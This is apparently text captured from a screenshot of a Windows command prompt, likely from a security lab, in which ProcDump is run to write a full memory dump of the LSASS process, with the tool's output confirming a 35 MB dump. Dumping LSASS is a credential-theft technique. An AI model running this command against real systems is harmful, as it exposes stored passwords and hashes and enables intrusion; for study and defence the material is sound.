 C:\Users\administrator.HACKE\Desktop\Procdump>procdump64.exe -accepteula -ma lsa
ss.exe lsass.dmp
ProcDump v9.0 - Sysinternals process dump utility
Copyright (C) 2009-2017 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[21:38:29] Dump 1 initiated: C:\Users\administrator.HACKE\Desktop\Procdump\lsass
.dmp
[21:38:30] Dump 1 writing: Estimated dump file size is 35 MB.
[21:38:31] Dump 1 complete: 35 MB written in 1.7 seconds
[21:38:31] Dump count reached.